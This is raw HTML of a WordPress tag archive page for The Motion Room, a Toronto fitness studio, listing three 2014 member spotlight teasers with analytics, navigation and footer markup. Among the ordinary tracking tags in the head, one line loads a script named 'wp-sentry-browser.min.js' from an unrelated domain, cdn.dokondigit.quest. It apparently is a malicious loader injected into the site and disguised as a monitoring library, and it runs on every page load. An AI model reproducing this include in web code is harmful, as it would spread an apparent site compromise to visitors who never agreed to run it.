gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/tags/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="archive tag tag-feature tag-138 wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area ">
<div id="content" class="site-content" role="main">
<div class="post-header post-header-classic archive-header">
<header class="entry-header" >
<h1 class="entry-title">
<i>Posts Tagged</i><span class="cat-title">Feature</span> <!-- .cat-title -->						</h1> <!-- .entry-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header .post-header-classic .archive-header -->
<div class="blog-grid-wrap">
<div class="blog-stream blog-grid blog-small masonry " data-layout="fitRows" data-item-width="360">
<article id="post-4867" class="post-4867 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-feature tag-fitness tag-member-spotlight tag-mental-health tag-rachel tag-the-motion-room tag-toronto is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-rachel/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-rachel/" rel="bookmark">
<time class="entry-date published" datetime="2014-08-24T14:37:34-04:00">
August 24, 2014					</time>
<time class="updated" datetime="2014-08-24T14:37:34-04:00">
August 24, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-rachel/">Member Spotlight Feature: Rachel</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-rachel/&#038;t=Member%20Spotlight%20Feature:%20Rachel" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Rachel&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-rachel/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-rachel/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Rachel" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Rachel%20-%20https://www.themotionroom.ca/member-spotlight-feature-rachel/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-4867" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
62 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature! TMR Member Rachel had been &#8220;in a rut&#8221; mentally and physically, something we can all relate to. After getting up the nerve to join TMR and&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-rachel/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-rachel/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-4845" class="post-4845 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-feature tag-fitness tag-jacquie tag-member-spotlight tag-mom tag-the-motion-room is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-jacquie/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-jacquie/" rel="bookmark">
<time class="entry-date published" datetime="2014-08-14T18:43:38-04:00">
August 14, 2014					</time>
<time class="updated" datetime="2014-08-14T18:43:38-04:00">
August 14, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-jacquie/">Member Spotlight Feature: Jacquie</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-jacquie/&#038;t=Member%20Spotlight%20Feature:%20Jacquie" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Jacquie&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-jacquie/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-jacquie/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Jacquie" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Jacquie%20-%20https://www.themotionroom.ca/member-spotlight-feature-jacquie/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-4845" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
46 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature A mom of two who was ready to make a change &#8211; our Member Spotlight Feature is the inspirational Jacquie! Jacquie&#8217;s Member Spotlight Story: After having&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-jacquie/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-jacquie/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
<article id="post-4839" class="post-4839 post type-post status-publish format-standard has-post-thumbnail hentry category-ambassador-community-fitness-program category-member-spotlight-entries-2014 tag-feature tag-fitness tag-maricela-gomez tag-member-spotlight tag-self-confidence tag-the-motion-room is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="featured-image">
<a href="https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/">
</a>
</div> <!-- .featured-image -->
<div class="hentry-middle">
<header class="entry-header">
<div class="entry-meta above-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2014/" rel="category tag">Member Spotlight Entries 2014</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/" rel="bookmark">
<time class="entry-date published" datetime="2014-08-12T18:41:41-04:00">
August 12, 2014					</time>
<time class="updated" datetime="2014-08-12T18:41:41-04:00">
August 12, 2014					</time>
</a>
</span> <!-- .posted-on -->
</div> <!-- .entry-meta .above-title -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/">Member Spotlight Feature: Maricela Gomez</a>
</h2>
<div class="entry-meta below-title">
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/&#038;t=Member%20Spotlight%20Feature:%20Maricela%20Gomez" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Member%20Spotlight%20Feature:%20Maricela%20Gomez&#039;%20on%20https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/&#038;media=&#038;description=Member%20Spotlight%20Feature:%20Maricela%20Gomez" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Member%20Spotlight%20Feature:%20Maricela%20Gomez%20-%20https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-4839" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
60 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<div class="entry-content">
<p>TMR Member Spotlight Feature With 7 months under her belt, TMR&#8217;s Maricela Gomez jumped into the experience with both feet and entered the Member Spotlight in January.  Maricela&#8217;s Member Spotlight&#8230; </p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/">Read More</a></p>
<p class="more"><a class="more-link" href="https://www.themotionroom.ca/member-spotlight-feature-maricela-gomez/">Read More</a></p>													</div> <!-- .entry-content -->
</div> <!-- .hentry-middle -->
</div> <!-- .hentry-wrap -->
</article>
</div> <!-- .blog-stream .blog-grid .blog-small .masonry -->
</div> <!-- .blog-grid-wrap -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
</div> <!-- .layout-medium -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:&quot;5446949422046121&quot;,&quot;username&quot;:&quot;themotionroom&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:335,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;account_type&quot;:&quot;BUSINESS&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/themotionroom" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
